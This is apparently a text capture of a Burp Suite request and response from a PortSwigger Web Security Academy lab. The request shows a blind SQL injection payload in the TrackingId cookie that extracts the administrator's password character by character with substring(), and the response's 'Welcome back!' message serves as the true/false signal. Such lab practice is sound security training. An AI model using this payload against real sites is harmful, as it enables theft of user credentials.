 Send Cancel < ▼ > ▼ Target: https://0aa000df0484125dc1eb80b600050057.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0aa000df0484125dc1eb80b600050057.web-security-academy.net
3 Cookie: TrackingId=W6HxeJLkQKGPE2qt' AND substring((SELECT
password FROM users WHERE username = 'administrator'), 2, 1) > 'a;
session=iubQkDInjUGUpqhVF8i2oVUna2IS3l4A
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/111.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
? Search... 0 matches
Response
Pretty Raw Hex Render \n
38 </section>
39 </div>
40 <div theme="ecommerce">
41 <section class="maincontainer">
42 <div class="container">
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home
</a>
<p>
|
</p>
46 <div>
Welcome back!
</div>
<p>
|
</p>
47 <a href="/my-account">
My account
</a>
<p>
|
</p>
48 </section>
? Search... 0 matches
INSPECTOR
Done 11,196 bytes | 229 millis